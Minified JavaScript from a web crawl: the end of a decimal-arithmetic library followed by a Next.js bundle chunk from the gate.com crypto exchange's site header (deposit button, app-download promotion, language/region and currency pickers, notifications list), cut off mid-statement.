y(n+"."+r.slice(1)),h-10).plus(f),y.precision=w,null==e?N(g,w,m,c=!0):g;for(;n<7&&1!=n||1==n&&r.charAt(1)>3;)n=(r=A((g=g.times(t)).d)).charAt(0),p++;for(o=g.e,n>1?(g=new y("0."+r),o++):g=new y(n+"."+r.slice(1)),l=g,a=s=g=M(g.minus(1),g.plus(1),h,1),d=N(g.times(g),h,1),i=3;;){if(s=N(s.times(d),h,1),A((f=a.plus(M(s,new y(i),h,1))).d).slice(0,h)===A(a.d).slice(0,h)){if(a=a.times(2),0!==o&&(a=a.plus(T(y,h+2,w).times(o+""))),a=M(a,new y(p),h,1),null!=e)return y.precision=w,a;if(!O(a.d,h-10,m,u))return N(a,y.precision=w,m,c=!0);y.precision=h+=10,f=s=g=M(l.minus(1),l.plus(1),h,1),d=N(g.times(g),h,1),i=u=1}a=f,i+=2}}function j(t){return String(t.s*t.s/0)}function F(t,e){var r,n,i;for((r=e.indexOf("."))>-1&&(e=e.replace(".","")),(n=e.search(/e/i))>0?(r<0&&(r=n),r+=+e.slice(n+1),e=e.substring(0,n)):r<0&&(r=e.length),n=0;48===e.charCodeAt(n);n++);for(i=e.length;48===e.charCodeAt(i-1);--i);if(e=e.slice(n,i)){if(i-=n,t.e=r=r-n-1,t.d=[],n=(r+1)%7,r<0&&(n+=7),n<i){for(n&&t.d.push(+e.slice(0,n)),i-=7;n<i;)t.d.push(+e.slice(n,n+=7));n=7-(e=e.slice(n)).length}else n-=i;for(;n--;)e+="0";t.d.push(+e),c&&(t.e>t.constructor.maxE?(t.d=null,t.e=NaN):t.e<t.constructor.minE&&(t.e=0,t.d=[0]))}else t.e=0,t.d=[0];return t}function H(t,e,r,n,i){var o,s,u,a,f=t.precision,h=Math.ceil(f/7);for(c=!1,a=r.times(r),u=new t(n);;){if(s=M(u.times(a),new t(e++*e++),f,1),u=i?n.plus(s):n.minus(s),n=M(s.times(a),new t(e++*e++),f,1),void 0!==(s=u.plus(n)).d[h]){for(o=h;s.d[o]===u.d[o]&&o--;);if(-1==o)break}o=u,u=n,n=s,s=o}return c=!0,s.d.length=h+1,s}function q(t,e){for(var r=t;--e;)r*=t;return r}function z(t,e){var r,n=e.s<0,o=D(t,t.precision,1),s=o.times(.5);if((e=e.abs()).lte(s))return i=n?4:1,e;if((r=e.divToInt(o)).isZero())i=n?3:2;else{if((e=e.minus(r.times(o))).lte(s))return i=B(r)?n?2:3:n?4:1,e;i=B(r)?n?1:4:n?3:2}return e.minus(o).abs()}function Y(t,e,r,i){var s,u,a,c,f,h,l,d,p,g=t.constructor,v=void 0!==r;if(v?(S(r,1,1e9),void 0===i?i=g.rounding:S(i,0,8)):(r=g.precision,i=g.rounding),t.isFinite()){for(a=(l=Z(t)).indexOf("."),v?(s=2,16==e?r=4*r-3:8==e&&(r=3*r-2)):s=e,a>=0&&(l=l.replace(".",""),(p=new g(1)).e=l.length-a,p.d=x(Z(p),10,s),p.e=p.d.length),u=f=(d=x(l,10,s)).length;0==d[--f];)d.pop();if(d[0]){if(a<0?u--:((t=new g(t)).d=d,t.e=u,d=(t=M(t,p,r,i,0,s)).d,u=t.e,h=n),a=d[r],c=s/2,h=h||void 0!==d[r+1],h=i<4?(void 0!==a||h)&&(0===i||i===(t.s<0?3:2)):a>c||a===c&&(4===i||h||6===i&&1&d[r-1]||i===(t.s<0?8:7)),d.length=r,h)for(;++d[--r]>s-1;)d[r]=0,r||(++u,d.unshift(1));for(f=d.length;!d[f-1];--f);for(a=0,l="";a<f;a++)l+=o.charAt(d[a]);if(v){if(f>1){if(16==e||8==e){for(a=16==e?4:3,--f;f%a;f++)l+="0";for(f=(d=x(l,s,e)).length;!d[f-1];--f);for(a=1,l="1.";a<f;a++)l+=o.charAt(d[a])}else l=l.charAt(0)+"."+l.slice(1)}l=l+(u<0?"p":"p+")+u}else if(u<0){for(;++u;)l="0"+l;l="0."+l}else if(++u>f)for(u-=f;u--;)l+="0";else u<f&&(l=l.slice(0,u)+"."+l.slice(u))}else l=v?"0p+0":"0";l=(16==e?"0x":2==e?"0b":8==e?"0o":"")+l}else l=j(t);return t.s<0?"-"+l:l}function W(t,e){if(t.length>e)return t.length=e,!0}function V(t){return new this(t).abs()}function J(t){return new this(t).acos()}function X(t){return new this(t).acosh()}function Q(t,e){return new this(t).plus(e)}function G(t){return new this(t).asin()}function K(t){return new this(t).asinh()}function tt(t){return new this(t).atan()}function te(t){return new this(t).atanh()}function tr(t,e){t=new this(t),e=new this(e);var r,n=this.precision,i=this.rounding,o=n+4;return t.s&&e.s?t.d||e.d?!e.d||t.isZero()?(r=e.s<0?D(this,n,i):new this(0)).s=t.s:!t.d||e.isZero()?(r=D(this,o,1).times(.5)).s=t.s:e.s<0?(this.precision=o,this.rounding=1,r=this.atan(M(t,e,o,1)),e=D(this,o,1),this.precision=n,this.rounding=i,r=t.s<0?r.minus(e):r.plus(e)):r=this.atan(M(t,e,o,1)):(r=D(this,o,1).times(e.s>0?.25:.75)).s=t.s:r=new this(NaN),r}function tn(t){return new this(t).cbrt()}function ti(t){return N(t=new this(t),t.e+1,2)}function to(t,e,r){return new this(t).clamp(e,r)}function ts(t){if(!t||"object"!=typeof t)throw Error(f+"Object expected");var e,r,n,i=!0===t.defaults,o=["precision",1,1e9,"rounding",0,8,"toExpNeg",-9e15,0,"toExpPos",0,9e15,"maxE",0,9e15,"minE",-9e15,0,"modulo",0,9];for(e=0;e<o.length;e+=3)if(r=o[e],i&&(this[r]=a[r]),void 0!==(n=t[r])){if(g(n)===n&&n>=o[e+1]&&n<=o[e+2])this[r]=n;else throw Error(h+r+": "+n)}if(r="crypto",i&&(this[r]=a[r]),void 0!==(n=t[r])){if(!0===n||!1===n||0===n||1===n){if(n){if("undefined"!=typeof crypto&&crypto&&(crypto.getRandomValues||crypto.randomBytes))this[r]=!0;else throw Error(d)}else this[r]=!1}else throw Error(h+r+": "+n)}return this}function tu(t){return new this(t).cos()}function ta(t){return new this(t).cosh()}function tc(t,e){return new this(t).div(e)}function tf(t){return new this(t).exp()}function th(t){return N(t=new this(t),t.e+1,3)}function tl(){var t,e,r=new this(0);for(t=0,c=!1;t<arguments.length;)if(e=new this(arguments[t++]),e.d)r.d&&(r=r.plus(e.times(e)));else{if(e.s)return c=!0,new this(1/0);r=e}return c=!0,r.sqrt()}function td(t){return t instanceof tR||t&&t.toStringTag===p||!1}function tp(t){return new this(t).ln()}function tg(t,e){return new this(t).log(e)}function tv(t){return new this(t).log(2)}function ty(t){return new this(t).log(10)}function tm(){return I(this,arguments,-1)}function tw(){return I(this,arguments,1)}function tb(t,e){return new this(t).mod(e)}function tE(t,e){return new this(t).mul(e)}function t$(t,e){return new this(t).pow(e)}function t_(t){var e,r,n,i,o=0,s=new this(1),u=[];if(void 0===t?t=this.precision:S(t,1,1e9),n=Math.ceil(t/7),this.crypto){if(crypto.getRandomValues)for(e=crypto.getRandomValues(new Uint32Array(n));o<n;)(i=e[o])>=429e7?e[o]=crypto.getRandomValues(new Uint32Array(1))[0]:u[o++]=i%1e7;else if(crypto.randomBytes){for(e=crypto.randomBytes(n*=4);o<n;)(i=e[o]+(e[o+1]<<8)+(e[o+2]<<16)+((127&e[o+3])<<24))>=214e7?crypto.randomBytes(4).copy(e,o):(u.push(i%1e7),o+=4);o=n/4}else throw Error(d)}else for(;o<n;)u[o++]=1e7*Math.random()|0;for(n=u[--o],t%=7,n&&t&&(i=v(10,7-t),u[o]=(n/i|0)*i);0===u[o];o--)u.pop();if(o<0)r=0,u=[0];else{for(r=-1;0===u[0];r-=7)u.shift();for(n=1,i=u[0];i>=10;i/=10)n++;n<7&&(r-=7-n)}return s.e=r,s.d=u,s}function tA(t){return N(t=new this(t),t.e+1,this.rounding)}function tS(t){return(t=new this(t)).d?t.d[0]?t.s:0*t.s:t.s||NaN}function tO(t){return new this(t).sin()}function tx(t){return new this(t).sinh()}function tM(t){return new this(t).sqrt()}function tN(t,e){return new this(t).sub(e)}function tZ(){var t=0,e=arguments,r=new this(e[0]);for(c=!1;r.s&&++t<e.length;)r=r.plus(e[t]);return c=!0,N(r,this.precision,this.rounding)}function tk(t){return new this(t).tan()}function tT(t){return new this(t).tanh()}function tD(t){return N(t=new this(t),t.e+1,1)}_[Symbol.for("nodejs.util.inspect.custom")]=_.toString,_[Symbol.toStringTag]="Decimal";var tR=_.constructor=function t(e){var r,n,i;function o(t){var e,r,n;if(!(this instanceof o))return new o(t);if(this.constructor=o,td(t)){this.s=t.s,c?!t.d||t.e>o.maxE?(this.e=NaN,this.d=null):t.e<o.minE?(this.e=0,this.d=[0]):(this.e=t.e,this.d=t.d.slice()):(this.e=t.e,this.d=t.d?t.d.slice():t.d);return}if("number"==(n=typeof t)){if(0===t){this.s=1/t<0?-1:1,this.e=0,this.d=[0];return}if(t<0?(t=-t,this.s=-1):this.s=1,t===~~t&&t<1e7){for(e=0,r=t;r>=10;r/=10)e++;c?e>o.maxE?(this.e=NaN,this.d=null):e<o.minE?(this.e=0,this.d=[0]):(this.e=e,this.d=[t]):(this.e=e,this.d=[t]);return}if(0*t!=0){t||(this.s=NaN),this.e=NaN,this.d=null;return}return F(this,t.toString())}if("string"===n)return 45===(r=t.charCodeAt(0))?(t=t.slice(1),this.s=-1):(43===r&&(t=t.slice(1)),this.s=1),b.test(t)?F(this,t):function(t,e){var r,n,i,o,s,u,a,f,l;if(e.indexOf("_")>-1){if(e=e.replace(/(\d)_(?=\d)/g,"$1"),b.test(e))return F(t,e)}else if("Infinity"===e||"NaN"===e)return+e||(t.s=NaN),t.e=NaN,t.d=null,t;if(m.test(e))r=16,e=e.toLowerCase();else if(y.test(e))r=2;else if(w.test(e))r=8;else throw Error(h+e);for((o=e.search(/p/i))>0?(a=+e.slice(o+1),e=e.substring(2,o)):e=e.slice(2),s=(o=e.indexOf("."))>=0,n=t.constructor,s&&(o=(u=(e=e.replace(".","")).length)-o,i=U(n,new n(r),o,2*o)),o=l=(f=x(e,r,1e7)).length-1;0===f[o];--o)f.pop();return o<0?new n(0*t.s):(t.e=k(f,l),t.d=f,c=!1,s&&(t=M(t,i,4*u)),a&&(t=t.times(54>Math.abs(a)?v(2,a):tR.pow(2,a))),c=!0,t)}(this,t);if("bigint"===n)return t<0?(t=-t,this.s=-1):this.s=1,F(this,t.toString());throw Error(h+t)}if(o.prototype=_,o.ROUND_UP=0,o.ROUND_DOWN=1,o.ROUND_CEIL=2,o.ROUND_FLOOR=3,o.ROUND_HALF_UP=4,o.ROUND_HALF_DOWN=5,o.ROUND_HALF_EVEN=6,o.ROUND_HALF_CEIL=7,o.ROUND_HALF_FLOOR=8,o.EUCLID=9,o.config=o.set=ts,o.clone=t,o.isDecimal=td,o.abs=V,o.acos=J,o.acosh=X,o.add=Q,o.asin=G,o.asinh=K,o.atan=tt,o.atanh=te,o.atan2=tr,o.cbrt=tn,o.ceil=ti,o.clamp=to,o.cos=tu,o.cosh=ta,o.div=tc,o.exp=tf,o.floor=th,o.hypot=tl,o.ln=tp,o.log=tg,o.log10=ty,o.log2=tv,o.max=tm,o.min=tw,o.mod=tb,o.mul=tE,o.pow=t$,o.random=t_,o.round=tA,o.sign=tS,o.sin=tO,o.sinh=tx,o.sqrt=tM,o.sub=tN,o.sum=tZ,o.tan=tk,o.tanh=tT,o.trunc=tD,void 0===e&&(e={}),e&&!0!==e.defaults)for(r=0,i=["precision","rounding","toExpNeg","toExpPos","maxE","minE","modulo","crypto"];r<i.length;)e.hasOwnProperty(n=i[r++])||(e[n]=this[n]);return o.config(e),o}(a);s=new tR(s),u=new tR(u),e.Z=tR}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-ef2a8edb-7a6ebd30b95e2524.js
body_size: 10773
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3218],{39322:function(){},31729:function(){},29343:function(){},25624:function(){},95268:function(){},80165:function(e,t,n){"use strict";n.d(t,{z:function(){return _}});var a=n(97458),i=n(37667);n(39322);let r={depositContent:"depositContent-oT9kou"};var o=n(22721),c=n(36492),s=n(68638),l=n(87665),d=n(22520),u=n(20450),m=n(69186),h=n(25987),p=n(55e3),v=n(93693);let _=(0,o.observer)(e=>{let{isLogin:t}=e,{t:n}=(0,c.$G)("header"),{isMainSite:o,isUnitedStates:_}=(0,h.jG)(),[g,f,x]=(0,s.O)(),{commonData:b}=(0,m.Jv)(),{sub_website_id:j}=b,{complianceCheck:w}=(0,l.JU)({enableRequest:!0}),{menu:k=[]}=w||{},y=(0,i.useCallback)(()=>{(0,p.c)("home_top_ navigation_click","deposit"),f()},[f]);return!t||!o&&!_||(null==k?void 0:k.includes("deposit"))?null:(0,a.jsxs)("div",{className:r.depositContent,children:[(0,a.jsx)(u.DT,{onClick:y,children:(0,a.jsx)(v.rU,{"data-click-event":"home_top_navigation_click","data-collect-params":"deposit",children:n("Deposit")})}),(0,a.jsx)(d.z,{visible:g,onClose:x,subWebsiteId:j})]})})},33951:function(e,t,n){"use strict";n.d(t,{N:function(){return k}});var a=n(97458),i=n(69186),r=n(97515),o=n(87665),c=n(70905),s=n(25987),l=n(37667),d=n(31552),u=n(65279);let m=e=>{let{localStorageKey:t,dowLinkTipStatus:n}=e,[a,i]=(0,l.useState)(!0),{userInfoData:o}=(0,r.Eu)(),{isLogin:c}=o,s=(0,l.useCallback)(()=>{localStorage.setItem(t,"1"),i(!0)},[t]);return(0,l.useEffect)(()=>{(async()=>{if(c){let e=await (0,u.I6)(),t=!!(null==e?void 0:e.is_download);window&&(window.is_download_app=t),t?s():n?i(!0):i(!1)}else i(!1)})().catch(e=>{d.k.warn("download network error: "+e.message),i(!1)})},[s,n,c]),{hasDownLoad:a,closeTip:s}};var h=n(6020);let p={MAX_DAILY_DISPLAY_COUNT:3,MIN_INTERVAL_HOURS:4,STORAGE_KEYS:{COUNT:"downloadTips_dailyCount",TIMESTAMP:"downloadTips_lastTimestamp",DATE:"downloadTips_lastDate"}},v=e=>{let[t,n]=(0,l.useState)(!1),{dailyCount:a,lastTimestamp:i,intervalMs:r}=(0,l.useMemo)(()=>({dailyCount:+(localStorage.getItem(p.STORAGE_KEYS.COUNT)||1),lastTimestamp:+(localStorage.getItem(p.STORAGE_KEYS.TIMESTAMP)||0),intervalMs:60*p.MIN_INTERVAL_HOURS*6e4}),[]),o=(0,l.useCallback)((e,t)=>{localStorage.setItem(e,t.toString())},[]),c=(0,l.useCallback)(()=>{let e=h().valueOf();return e-i<r?(n(!1),!1):(o(p.STORAGE_KEYS.TIMESTAMP,e),a>=p.MAX_DAILY_DISPLAY_COUNT)?(n(!1),!1):(o(p.STORAGE_KEYS.COUNT,a+1),n(!0),!0)},[a,i,r,o]);return(0,l.useEffect)(()=>{if(!e)return;let t=localStorage.getItem(p.STORAGE_KEYS.DATE),a=h().format("YYYY-MM-DD"),i=h().valueOf();t===a?c():(o(p.STORAGE_KEYS.COUNT,1),o(p.STORAGE_KEYS.TIMESTAMP,i),o(p.STORAGE_KEYS.DATE,a),n(!0))},[c,e,o]),{shouldDisplay:t,recordDisplay:c}};var _=n(71760);let g=()=>{let e=(0,_.useRouter)(),{isTradePage:t}=(0,s.Ew)();return{isPageHidden:(0,l.useMemo)(()=>"/"!==e.pathname||t,[e.pathname,t])}};var f=n(55e3);let x=e=>{(0,l.useEffect)(()=>{e&&setTimeout(()=>{(0,f.c)("home_popover_view",{loaction:"header_mobile_download"})},1e3)},[e])};var b=n(36492);n(31729);let j={styledContainer:"styledContainer-E3f8sM",styledTitle:"styledTitle-QvsRnw",styledButton:"styledButton-NjnmtS",styledButtonLabel:"styledButtonLabel-_IObyu",styledCloseButton:"styledCloseButton-kYUoyJ"},w="activeDownloadLink",k=()=>{var e,t;let{t:n,commonData:l}=(0,i.Jv)(),{userInfoData:d}=(0,r.Eu)(),{isLogin:u}=d,{isUKLimit:h,sub_website_id:p}=l,{isMainSite:_}=(0,s.jG)(),f=(0,c.oj)(),k=localStorage.getItem(w),{hidden:y}=(0,o.jY)({subWebsiteId:p,isLogin:u}),{hasDownLoad:C,closeTip:N}=m({dowLinkTipStatus:k,localStorageKey:w}),{isPageHidden:T}=g(),S=window.innerWidth||(null==(e=document.documentElement)?void 0:e.clientWidth)||(null==(t=document.body)?void 0:t.clientWidth),I=T||!_||h||S<=1520||!!k||u&&C||y,{shouldDisplay:E}=v(!I),L=I||!E;return(x(!L),L)?null:(0,a.jsxs)("div",{className:j.styledContainer,children:[(0,a.jsx)("div",{className:j.styledTitle,children:(0,a.jsx)(b.cC,{i18nKey:n("download.pool"),components:{span:(0,a.jsx)("span",{})},values:{value:"$40,000"},children:n("download.pool")})}),(0,a.jsx)("div",{className:j.styledButton,style:{backgroundImage:"url(".concat("/cdn/fe","/static/images/download-app/active-btn.webp)")},onClick:()=>{N(),window.collectEvent&&window.collectEvent("beconEvent","home_popover_click",{button_name:"click",location:"header_mobile_download"}),window.location.href="".concat(f,"/campaigns/gateio-app-download-rewards?ch=1imqeirV")},children:(0,a.jsx)("span",{className:j.styledButtonLabel,children:n("join.now")})}),(0,a.jsx)("div",{className:j.styledCloseButton,onClick:()=>{window.collectEvent&&window.collectEvent("beconEvent","home_popover_click",{button_name:"cancel",location:"header_mobile_download"}),N()}})]})}},41484:function(e,t,n){"use strict";n.d(t,{O:function(){return c}});var a=n(37667),i=n(25987),r=n(69186),o=n(51982);let c=()=>{let{isUnitedStates:e,isMainSite:t}=(0,i.jG)(),{store:n}=(0,r.Jv)();return(0,a.useEffect)(()=>{e&&(n.riseColorValue!==o.eV.risegreen&&n.handleChangeRiseColor(o.eV.risegreen,!0),"24h"!==n.reftimeValue&&n.handleChangeReftime("24h"))},[e,n]),{showRedRiseOption:!e,showGreenRiseOption:!0,show24hOption:!0,showUtc0Option:!e,showUtc8Option:t,showRiseColorModule:!0,showTimeModule:!0}}},53600:function(e,t,n){"use strict";n.d(t,{q:function(){return r}});var a=n(97458);let i=n(57669).ZP.a.withConfig({displayName:"consts__OutLink",componentId:"sc-45bc30d5-0"})(["display:inline-block;color:var(--color-text-text-brand);cursor:pointer;"]),r={de:(0,a.jsxs)(a.Fragment,{children:["This page is not intended for residents and citizens of Germany, Austria and other German-speaking jurisdictions listed in the Restricted Locations related terms of"," ",(0,a.jsx)(i,{href:"/user-agreement",target:"__blank",children:"Gate's User Agreement."})]}),fr:(0,a.jsxs)(a.Fragment,{children:["This page is not intended for residents and citizens of France, Canada and other French-speaking jurisdictions listed in the Restricted Locations related terms of"," ",(0,a.jsx)(i,{href:"/user-agreement",target:"__blank",children:"Gate's User Agreement."})]}),es:(0,a.jsxs)(a.Fragment,{children:["This page is not intended for residents and citizens of Spain, Cuba, Bolivia, Venezuela and other Spanish-speaking jurisdictions listed in the Restricted Locations related terms of"," ",(0,a.jsx)(i,{href:"/user-agreement",target:"__blank",children:"Gate's User Agreement."})]})}},89875:function(e,t,n){"use strict";n.d(t,{o:function(){return C}});var a=n(97458),i=n(37667),r=n(22721),o=n(71760),c=n(40774),s=n(84196),l=n(68638),d=n(97515),u=n(87665),m=n(3089),h=n(25987),p=n(29499),v=n(69186),_=n(20450),g=n(41672),f=n(51982),x=n(48844),b=n(53600),j=n(29495),w=n(71998),k=n(21810);n(25624);let y={tabChangeContainer:"tabChangeContainer-OPDQZ_",tabChangeItem:"tabChangeItem-YzsVn4",tabContent:"tabContent-Hm3BVk",langTitle:"langTitle-C9mQxc",contentWrap:"contentWrap-J76ItM",contentItem:"contentItem-n7996C",rateTitleWrap:"rateTitleWrap-rQjPc6"},C=(0,r.observer)(()=>{let e=(0,o.useRouter)(),{hiddenLanguage:t,hiddenSite:n}=(0,h.M8)(),[C,N,T]=(0,l.O)(),[S,I,E]=(0,l.O)(),{store:L,t:R,commonData:O}=(0,v.Jv)(),{lang_list:M,fiat_list:D,sub_website_id:A}=O,{userInfoData:G}=(0,d.Eu)(),{isLogin:U}=G,[W]=(0,x.Z)(A),{currFiat:Y,currencyRate:Z,handleChangeFiat:F,handleChangeCurrencyRate:z,handleChangeRiseColor:P,handleChangeLocale:V}=L,{siteSettingsData:B={}}=(0,u.hS)(),{website_list:H=[]}=B,{currentTab:q,changeTab:K}=(0,r.useLocalObservable)(()=>({currentTab:"lang",changeTab(e){this.currentTab=e}})),J=(0,i.useCallback)(()=>(0,a.jsxs)("div",{className:y.tabChangeContainer,children:[(0,a.jsx)("div",{className:"".concat(y.tabChangeItem," ").concat("lang"===q?"active":""),onClick:()=>K("lang"),children:n?R("language&region"):R("header.language")}),!n&&(0,a.jsx)("div",{className:"".concat(y.tabChangeItem," ").concat("site"===q?"active":""),onClick:()=>K("site"),children:R("header.region")}),(0,a.jsx)("div",{className:"".concat(y.tabChangeItem," ").concat("rate"===q?"active":""),onClick:()=>K("rate"),children:R("exchange rate")})]}),[K,q,n,R]),Q=(0,m.oU)(e=>{V&&"function"==typeof V&&V(e),T(),"tr"===e&&E()}),$=(0,i.useCallback)((e,t)=>{if(t.preventDefault(),"tr"===e&&"turkey"!==W){T(),I();return}Q(e),(0,w.getCookie)("market_rise_color")||P("zh"===e?f.eV.risered:f.eV.risegreen)},[Q,P,T,I,W]),X=(0,i.useCallback)(t=>{let{seoHidden:i}=t,{locale:r,asPath:o}=e;return(0,a.jsxs)("div",{className:"".concat(y.tabContent," ").concat("lang"!==q||i?"":"active"),children:[(0,a.jsx)("div",{className:y.langTitle,children:n?R("Select language and region"):R("header.select.language")}),(0,a.jsx)("div",{className:y.contentWrap,children:M&&Object.keys(M).map(e=>{var t;let n="".concat(j.ch).concat("en"===e?"":"/".concat(e)).concat("/"===o?"":o);return(null==(t=Object.keys(b.q))?void 0:t.includes(e))?(0,a.jsx)(c.z,{width:360,position:"top",label:b.q[e],children:(0,a.jsx)("a",{className:"".concat(y.contentItem," ").concat(e===r?"active":""),href:(0,k.e)(n),lang:e,onClick:t=>$(e,t),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(e,'"}'),children:M[e]},e)},e):(0,a.jsx)("a",{className:"".concat(y.contentItem," ").concat(e===r?"active":""),href:(0,k.e)(n),lang:e,onClick:t=>$(e,t),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(e,'"}'),children:M[e]},e)})})]})},[e,q,n,R,M,$]),ee=(0,i.useCallback)(e=>{z(f.F$.open),F(e.fiat),T()},[z,F,T]),et=(0,i.useCallback)(()=>(0,a.jsxs)("div",{className:"".concat(y.tabContent," ").concat("rate"===q?"active":""),children:[(0,a.jsxs)("div",{className:y.rateTitleWrap,children:[(0,a.jsx)("div",{className:y.langTitle,children:R("Fiat_Currencies")}),(0,a.jsx)(g.ZP,{mode:"horizontal"})]}),(0,a.jsx)("div",{className:y.contentWrap,children:D&&Object.values(D).map(e=>(0,a.jsx)("a",{className:"".concat(y.contentItem," ").concat(e.fiat===Y&&Z!==f.F$.open?"active":""),onClick:()=>ee(e),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"language","button_name":"'.concat(e.fiat,'"}'),children:"".concat(e.fiat," - ").concat(e.symbol)},e.fiat))})]}),[q,R,D,Y,Z,ee]),en=(0,i.useCallback)(e=>{if(U)return void window.open(e.link,"_blank");window.location.href=e.link},[U]),ea=(0,i.useCallback)(()=>(0,a.jsxs)("div",{className:"".concat(y.tabContent," ").concat("site"===q?"active":""),children:[(0,a.jsx)("div",{className:y.rateTitleWrap,children:(0,a.jsx)("div",{className:y.langTitle,children:R("header.select.region")})}),(0,a.jsx)("div",{className:y.contentWrap,children:Object.values(H).map(e=>(0,a.jsx)("a",{className:"".concat(y.contentItem," ").concat(e.id===A?"active":""),onClick:()=>en(e),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"website","button_name":"'.concat(e.name,'"}'),children:e.name},e.id))})]}),[q,R,H,A,en]);return(0,a.jsxs)(a.Fragment,{children:[!t&&(0,a.jsx)(_.kH,{code:"icon-20px-yuyanv31","aria-hidden":"true",onClick:N}),(0,a.jsx)(s.u_,{opened:C,onClose:T,type:"lg",title:(0,a.jsx)(J,{}),children:(0,a.jsxs)("div",{children:[(0,a.jsx)(X,{}),!n&&(0,a.jsx)(ea,{}),(0,a.jsx)(et,{})]})}),(0,a.jsx)(p.M,{visible:S,hide:E,changeLang:Q}),(0,a.jsx)(a.Fragment,{children:(0,a.jsx)(X,{seoHidden:!0})})]})})},65215:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return D}});var a=n(97458),i=n(37667),r=n(57669),o=n(20450);let c=(0,r.ZP)(o.BA).withConfig({displayName:"style__DropOption",componentId:"sc-8a73e173-0"})(["cursor:auto;"]);var s=n(93693),l=n(26422),d=n(70905),u=n(48853),m=n(27280),h=n(16170),p=n(64727),v=n(69041);function _(e){let{num:t}=e;return 0===t?null:(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("div",{className:v.Z.unReadNum,children:t>99?"99+":t})})}var g=n(69186);let f=()=>{let{t:e}=(0,g.Jv)();return{title:e("reminder.messages"),more:e("More"),showMore:e("agency.shore.more"),showLess:e("view.collapse"),empty:e("reminder.no.data")}};var x=n(21055),b=n(68196),j=n(95434);function w(){let e=f(),{store:t}=(0,x.Jv3)(),{isDark:n}=t;return(0,a.jsxs)("div",{className:v.Z.emptyWrapper,children:[(0,a.jsx)(b.default,{width:96,height:96,src:n?j.zP:j.Nf,alt:"empty",unoptimized:!0}),(0,a.jsx)("p",{children:e.empty})]})}let k=e=>{let{onTabChange:t}=e,{setRefreshTimestamp:n,canFetchList:a}=(0,p.G)(),{hasMsgTabs:r,mutate:o,isLoading:c}=(0,u.c0)(a),s=[...Array(r.length)].map(()=>(0,i.createRef)()),l=r.length>0?r[0].typeKey:"",[d,m]=(0,i.useState)(l),h=e=>{m(e),t&&t(e)},v=async e=>{(0,x.Ewr)({type:e,page:"preview"}),await o(),n(Date.now()),m(e),t&&t(e)};return(0,i.useEffect)(()=>{l&&h(l)},[l]),{tabs:r,activeTab:d,onChange:h,tabRefs:s,manualChange:v,isLoading:c}};function y(e){let{onTabChange:t}=e,{tabs:n,activeTab:i,tabRefs:r,manualChange:o,isLoading:c}=k({onTabChange:t});return c||0!==n.length?(0,a.jsx)("div",{className:v.Z.tabsWrapper,children:(0,a.jsx)(h.q,{controllerBg:"var(--color-layer-3)",tabRefs:r,scrollOffset:16,selectedValue:i,children:(0,a.jsx)(m.mQ,{value:i,onTabChange:e=>o(e),children:(0,a.jsx)(m.mQ.List,{children:n.map((e,t)=>(0,a.jsx)(m.mQ.Tab,{ref:r[t],value:e.typeKey,children:(0,a.jsxs)("div",{className:v.Z.tabInnerItem,children:[e.name,(0,a.jsx)(_,{num:e.unread_num})]})},t))})})})}):(0,a.jsx)(w,{})}var C=n(97515),N=n(51016),T=n(53343),S=n(10012),I=n(19060),E=n(3089),L=n(98210);function R(e){let{detail:t,code:n}=e,r=(0,S.S)(),{title:o,content:c}=t,s=f(),d=(0,I.YQ)(),{commonData:u}=(0,x.Jv3)(),{sub_website_id:m}=u,h=(0,E.R9)(m),p=(0,x.BVl)(m),_=p({data:t},!0),{ref:g,styles:b,showBtn:j,isExpand:w,toggleExpand:k}=(0,L.V)({lineHeight:22,maxLine:1,expandMaxLine:3}),{ref:y,styles:C,showBtn:T,toggleExpand:R}=(0,L.V)({lineHeight:21,maxLine:2,expandMaxLine:7}),O=(0,i.useMemo)(()=>j||T,[j,T]);return(0,a.jsxs)("div",{className:"".concat(v.Z.noticeItem," ").concat(_?"allowHref":""),onClick:()=>{if(_){var e;(0,x.GnR)({page:"preview",extras:t.extras}),["community_comment","community_like","posts"].includes(t.type)&&(null==t?void 0:null==(e=t.extras)?void 0:e.mid)?window.open("".concat(h,"/post/status/").concat(t.extras.mid)):p({data:t})}else{let e=d("/reminder?sidebar="+n);location.href.includes("/reminder")?window.location.href=e:window.open(e)}},children:[(0,a.jsx)("div",{className:"".concat(v.Z.noticeTitle," ").concat(t.isread?"isRead":""),ref:g,style:b,children:o}),(0,a.jsx)("div",{className:"".concat(v.Z.noticeContent," ").concat(t.isread?"isRead":""),ref:y,style:C,children:c}),(0,a.jsxs)(l.k,{justify:"space-between",children:[(0,a.jsxs)("div",{className:v.Z.noticeTime,children:[t.displayTime," ",_&&(0,a.jsx)("span",{style:{transform:r?"scaleX(-1)":"scaleX(1)"},children:(0,a.jsx)(N.Z,{size:12})})]}),O&&(0,a.jsx)("div",{className:v.Z.showMoreBtn,onClick:e=>{e.stopPropagation(),k(),R()},children:w?s.showLess:s.showMore})]})]})}function O(){return(0,a.jsxs)("div",{className:v.Z.noticeItem,children:[(0,a.jsx)(T.O,{w:"100%",h:"21px",radius:4}),(0,a.jsx)(T.O,{w:"100%",h:"21px",mt:8,radius:4}),(0,a.jsxs)(l.k,{mt:12,gap:8,children:[(0,a.jsx)(T.O,{w:"98px",h:"16px",radius:4}),(0,a.jsx)(T.O,{w:"16px",h:"16px",radius:4})]})]})}function M(e){let{type:t}=e,{isLogin:n}=(0,C.cH)(),{canFetchList:i}=(0,p.G)(),{list:r,noData:o,isLoading:c}=(0,u.jU)({pageSize:20,code:t,canFetch:!!(n&&t&&i)});return t?c?(0,a.jsxs)("div",{className:v.Z.notificationListWrapper,children:[(0,a.jsx)(O,{}),(0,a.jsx)(O,{}),(0,a.jsx)(O,{})]}):o?(0,a.jsx)(w,{}):(0,a.jsx)("div",{className:v.Z.notificationListWrapper,children:r.map((e,n)=>(0,a.jsx)(R,{detail:e,code:t},n))}):null}let D=(0,i.memo)(()=>{let 